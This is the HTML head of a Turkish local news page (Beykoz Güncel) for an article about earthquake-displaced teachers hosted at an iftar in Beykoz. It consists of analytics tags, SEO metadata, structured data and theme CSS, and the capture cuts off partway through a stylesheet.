

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi
body_size: 21584
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155316832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155316832-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6930583773588309"
     crossorigin="anonymous"></script>	
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85B8CMY452"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85B8CMY452');
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://beykozguncel.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber</title>
	<meta name="description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<link rel="canonical" href="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Depremzede öğretmenler Beykoz’da ağırlandı" />
	<meta property="og:description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<meta property="og:url" content="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" />
	<meta property="og:site_name" content="Beykoz Güncel Haber" />
	<meta property="article:publisher" content="https://www.facebook.com/beykozguncel" />
	<meta property="article:published_time" content="2023-04-05T21:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-04T20:23:03+00:00" />
	<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Beykoz Güncel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@beykozguncel" />
	<meta name="twitter:site" content="@beykozguncel" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Beykoz Güncel" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#article","isPartOf":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"},"author":{"name":"Beykoz Güncel","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb"},"headline":"Depremzede öğretmenler Beykoz’da ağırlandı","datePublished":"2023-04-05T21:00:00+00:00","dateModified":"2024-03-04T20:23:03+00:00","mainEntityOfPage":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"},"wordCount":328,"publisher":{"@id":"https://beykozguncel.com/#organization"},"image":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","articleSection":["Gündem"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","url":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi","name":"Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber","isPartOf":{"@id":"https://beykozguncel.com/#website"},"primaryImageOfPage":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage"},"image":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","datePublished":"2023-04-05T21:00:00+00:00","dateModified":"2024-03-04T20:23:03+00:00","description":"En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz","breadcrumb":{"@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryimage","url":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","contentUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp","width":700,"height":450,"caption":"Depremzede öğretmenler Beykoz’da ağırlandı"},{"@type":"BreadcrumbList","@id":"https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://beykozguncel.com/"},{"@type":"ListItem","position":2,"name":"Depremzede öğretmenler Beykoz’da ağırlandı"}]},{"@type":"WebSite","@id":"https://beykozguncel.com/#website","url":"https://beykozguncel.com/","name":"Beykoz Güncel Haber","description":"En Güncel Beykoz Haberleri Burada","publisher":{"@id":"https://beykozguncel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beykozguncel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://beykozguncel.com/#organization","name":"Beykoz Güncel Haber","url":"https://beykozguncel.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/#/schema/logo/image/","url":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","contentUrl":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","width":390,"height":200,"caption":"Beykoz Güncel Haber"},"image":{"@id":"https://beykozguncel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/beykozguncel","https://x.com/beykozguncel","https://www.instagram.com/beykozguncel","https://www.youtube.com/user/beykozguncel","https://wa.me/+905337675959","https://t.me/beykozguncel"],"description":"En güncel Beykoz haberlerini bağımsız, tarafsız ve objektif bir şekilde yayınlayan Beykoz haber sitesi.","email":"info@beykozguncel.com","telephone":"0533 767 59 59","legalName":"Beykoz Güncel"},{"@type":"Person","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb","name":"Beykoz Güncel","sameAs":["https://beykozguncel.com"],"url":"https://beykozguncel.com/yazar/yonetici_beykoz"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; akışı" href="https://beykozguncel.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; yorum akışı" href="https://beykozguncel.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fdepremzede-ogretmenler-beykozda-agirlandi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fdepremzede-ogretmenler-beykozda-agirlandi&#038;format=xml" />
<!-- Kanews Theme --><meta name="datePublished" content="2023-04-06T00:00:00+03:00" /><meta name="dateModified" content="2024-03-04T23:23:03+03:00" /><meta name="url" content="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Beykoz Güncel" /><meta property="article:published_time" content="2023-04-06T00:00:00+03:00" />
<meta property="og:site_name" content="Beykoz Güncel Haber" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi" /><meta property="og:title" content="Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber" />
<meta property="twitter:title" content="Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber" /><meta property="og:description" content="Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu." /><meta property="twitter:description" content="Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu." /><meta name="description" content="Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu." /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="450" />
<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" />
<meta property="twitter:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png);width:163px}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-40.kanews-category{--kan-theme-color:#1868a5 !important}.kanews-category-2.kanews-category{--kan-theme-color:#8c6e1c !important}.kanews-category-42.kanews-category{--kan-theme-color:#0e527f !important}.kanews-category-3.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-4.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-6.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-43.kanews-category{--kan-theme-color:#1f89c6 !important}.kanews-category-41.kanews-category{--kan-theme-color:#b74797 !important}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beykozguncel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beykozguncel.com/wp-json/wp/v2/posts/88490" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beykozguncel.com/?p=88490' />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://beykozguncel.com/#organization",
 "url": "https://beykozguncel.com/",
 "name": "Beykoz Güncel Haber",
 "logo": {
 "@type": "ImageObject",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png",
 "width": "163",
 "height": "54"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi#primaryImage",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/03/216_510.webp",
 "width": 700,
 "height": 450,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://beykozguncel.com/#website",
 "url": "https://beykozguncel.com",
 "name": "Beykoz Güncel Haber",
 "description": "En Güncel Beykoz Haberleri Burada",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://beykozguncel.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#webpage",
 "url": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/",
 "inLanguage": "tr",
 "name": "Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber",
 "isPartOf": {
 "@id": "https://beykozguncel.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#primaryImage"
 }
 },
 {
 "@id": "#post-88490",
 "@type": "NewsArticle",
 "headline": "Depremzede öğretmenler Beykoz’da ağırlandı - Beykoz Güncel Haber",
 "url": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi",
 "isPartOf": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#webpage"
 },
 "inLanguage": "tr",
 "description": "Yaşanan deprem felaketi sonrası kentte misafir edilen depremzede öğretmenler ve aileleri Beykoz’da iftarda buluştu.",
 "author": {
 "@type": "Person",
 "name": "Beykoz Güncel",
 "url": "https://beykozguncel.com/yazar"
 },
 "articleSection": "Gündem",
 "datePublished": "2023-04-06T00:00:00+03:00",
 "dateModified": "2024-03-04T23:23:03+03:00",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "image": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://beykozguncel.com/depremzede-ogretmenler-beykozda-agirlandi/#webpage"
 }
 }
]}</script>
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
<meta name="msapplication-TileImage" content="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
		<style id="wp-custom-css">
			/*div#related-articles {
    display: none;
}*/

div#site-menu-block .col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center {
    margin: 11px 0 0;
    padding: 16px 0 0 0;
    border-top: 1px solid #e73f3d;
}

.kanews-posts-style-3 .kanews-post-grid-item .kanews-post-content {
    padding-left: 13px;
    padding-right: 15px;
    padding-bottom: 16px;
}

.kanews-post-overlay .kanews-post-meta span {
    color: #ffffff;
    margin-right: 8px;
    margin-bottom: 8px;
}

.col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center .site-social-links ul li a {
    padding: 0 9px;
}

.col-12.justify-content-between.site-menu-block-footer .site-footer-menu ul li {
    padding: 0 7px;
    font-size: 92%;
}

.single-post .kanews-breadcrumb>ol>li:last-child {
    display: none;
}

.kanews-article-meta .kanews-post-author {
    flex-shrink: 0;
    display: none;
}

.single-post .entry-content-inner a {
    color: #0f56bb;
}

body.page-template-default .entry-content-meta, button.kanews-add-bookmark, .kanews-article-assets li:first-child {
    display: none !important;
}
svg#svg-turkiye-haritasi {
    display: none !important;
}
.kanews-post-content span.kanews-post-views {
    display: none;
}
.kanews-manset-3 .kanews-slide-headline span {
    background: none;
    box-shadow: none;
    text-shadow: -1px -1px 4px #000;
}

.kanews-slider-global.kanews-slider-2.kanews-slider-number-light.kanews-manset-3 .kanews-slide-content {
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);
}

ul#menu-rehber li a {
    font-size: 90%;
}

table.muhtarlar p {
    margin-bottom: 2px;
}

span.site-currencies-change {
    display: flex;
}

.site-subheader .site-currencies .site-currencies-item {
    margin: 0 5.5px;
    display: flex;
    position: relative;
    letter-spacing: -0.5px;
}

.kanews-post-overlay {
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
    border-radius: var(--kan-block-radius);
    color: #fff;
    --gradient-start-color: #1e1e1ebd;
    --gradient-end-color: rgba(0, 0, 0, 0);
}


a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}

.single-layout-box .kanews-article .entry-content-wrapper {
    margin-bottom: 40px;
}

.kanews-slider-col.col-6.col-md-4.col-lg-3.slick-slide .kanews-post-content {
    min-height: 85px;
}

div#comments {
    display: none;
}

.single-post table p {
    margin-bottom: 0 !important;
}

.mce-ico {
	font: normal 20px/1 dashicons !important;
}

.kanews-carousel-item .kanews-post-overlay {
    --gradient-start-color: rgb(0 0 0 / 58%);
    --gradient-end-color: rgba(0, 0, 0, 0);
}

div#popular-1 span.kanews-post-views, div#popular-3 span.kanews-post-views {
    display: none;
}

.kanews-slider-global .kanews-slide-overlay {
    --gradient-start-color: rgb(0 0 0 / 59%);
    --gradient-end-color: rgba(0, 0, 0, 0);}

ul.ic-sosyal li a {
    border: 1px solid #c0bbbb;
    padding: 10px;
    display: block;
}
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 19px!important;
    line-height: 1.40!important;
    font-weight: 500!important;
}

ul.ic-sosyal {
    padding: 0;
}
ul.ic-sosyal li {
    list-style: none !important;
    margin-bottom: 9px;
}

ul.ic-sosyal li a:hover {
    background: #d7050f;
    color: #fff;
}

/* .kanews-article-content .kanews-entry-tag {display:none} */

#header-stream.is-active {
	display: none !important
}

body:not(.home) .ust-reklam {
    display: none;
}

div#kanews_widget_posts_10-1 h4.kanews-section-headline, div#kanews_widget_posts_10-2 h4.kanews-section-headline {
    font-size: 22px !important;
    padding: 27px 18px 7px !important;
}

.kanews-section-heading .kanews-section-headline {
    font-size: 21px;
}

.light-mode #kanews_widget_posts_10-1 .kanews-widget-header:after {
    background-color: #b50009 !important;
}

.light-mode #kanews_widget_posts_10-2 .kanews-widget-header:after {
    background-color: #294fb4 !important;
}

.kanews-entry-tags {
    background: #f3f5f7;
    padding: 10px 23px 27px;
    font-size: 86%;
    line-height: 13px;
}

@media only screen and (max-width: 767px) 

{
	
.site-header .site-header-top .site-header-logo {
    width: 138px;
}	

#site-header-action-content.is-active {
        display: block;
        right: 0;
        left: inherit;
        transform: none;
        width: 350px !important;
}	
	
ul#menu-rehber li a {
    font-size: 100% !important;
}	
	
table.muhtarlar p {
    margin-bottom: 2px;
    font-size: 14px;
}	
	
table.muhtarlar td, table.muhtarlar th {
        font-size: 12px !important;
        padding: 11px !important;
}	

section#text-4 .textwidget p {
    font-size: 13px;
    margin-bottom: 20px;
}	
	
section#media_image-4 {
    width: 88%;
    text-align: center;
    margin-top: 39px;
}	
	
table.muhtarlar td {
    width: 100% !important;
    display: block!important;
}	
	
.kanews-article-content.entry-content .kanews-article-content .kanews-entry-tag {
    margin: 5px 0 0!important;
    font-size: 9px !important;
    line-height: 29px!important;
    height: 29px!important;
}

.kanews-section.kanews-section-flat h3.kanews-post-headline.truncate.truncate-3 {
    font-size: 13.4px;
    line-height: 19px;
    margin: 5px 0;
    font-weight: 600;
}	
	
	#site-mobile-menu .site-mobile-menu-footer>label {display:none}	
	
.kanews-carousel-item.kanews-carousel-small-item .kanews-post-headline, .kanews-carousel-row.kanews-carousel-variation-1 .kanews-post-headline {
    font-size: 19px;
    line-height: 25px;
    margin: 5px 0;
    font-weight: 600;
}	
	
.kanews-post-overlay .kanews-post-content p {
    display: none;
}	
	
.kanews-carousel-small-item {
    width: 100%;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-headline, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    font-size: 14px;
    line-height: 20px;
    margin: 5px 0;
    font-weight: 600;
		letter-spacing: -0.3px;
	-webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite h2.kanews-post-headline.truncate.truncate-2, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    -webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-content{
    padding: 10px;
}

div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content {
    padding: 7px 0;
}	
	
	
.site-subheader {
    height: 46px;   
    display: block !important;
    border-bottom: 1px solid #cecece5c;
    margin-bottom: 2px;
    padding: 3px 0;
}


.site-subheader-right {
    display: none;
}

.site-header-wrapper>.site-subheader .kanews-ticker-wrapper .kanews-ticker-heading {
    padding-left: 0;
    display: none;
}
	
div#kanews_widget_slider_1-1 .kanews-post-content {
    padding: 6px 0 15px;
} 	
	
div#kanews_widget_slider_1-1 .kanews-post-headline {
    font-size: 14px;
    line-height: 20px;
    margin: 2px 0;
    font-weight: 600;
}
	
.site-footer-widgets .container {
    padding: 10px 19px;
}	

.kanews-ticker-wrapper .kanews-ticker-slider {
    padding-right: 0 !important;
}

.site-header {
    height: 120px !important;
}

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

section#media_image-2 {
    max-width: 66%;
    margin: 25px 0;
}

a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}	
	
section#text-2 img {
    margin: 20px 0;
}

.site-header .site-header-top, .site-header .site-header-top .site-row {
    height: 75px;
}	

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3{
    font-size: 14px !important ;
    line-height: 20px !important;
}	
	
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 17px!important;
    line-height: 1.30!important;
    font-weight: 500!important;
}	
	
div#kanews_widget_slider_3-1 .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3, .kanews_widget_posts_1 .kanews-post-content h2	 {
        font-size: 13.5px !important;
        line-height: 18px !important;
        letter-spacing: -0.5px;
	 		-webkit-line-clamp: 3;
}	
	
	
div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content h2.kanews-post-headline.truncate.truncate-2 {
    font-size: 13.3px;
    letter-spacing: -0.5px;
    line-height: 19px;
	  -webkit-line-clamp: 3;
}	
	
}

@media only screen and (max-width: 576px) {

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 16px !important;
    line-height: 23px !important;
}	
	
}


@media only screen and (min-width: 376px) and (max-width: 525px)  {

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 14px !important;
    line-height: 20px !important;
	min-height: 60px !important;
}	
	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 .truncate-2 {
    -webkit-line-clamp: 3;
}	
	
}




	
		</style>
		<meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 